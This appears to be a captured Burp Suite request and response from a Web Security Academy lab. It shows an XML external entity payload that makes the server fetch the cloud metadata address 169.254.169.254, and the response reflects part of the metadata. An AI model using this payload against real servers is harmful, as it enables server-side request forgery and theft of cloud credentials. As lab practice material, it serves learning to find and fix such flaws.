 发送
取消
目标: https://0ae9001003121e3180f680
请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae9001003121e3180f6809b00ab0070.web-security-academy.net
3 Cookie: session=IY1rkKhaBPfkl9fHtyq9exU05YAoZFkP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae9001003121e3180f6809b00ab0070.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 185
11 Origin: https://0ae9001003121e3180f6809b00ab0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Invalid product ID:
7 latest
8 "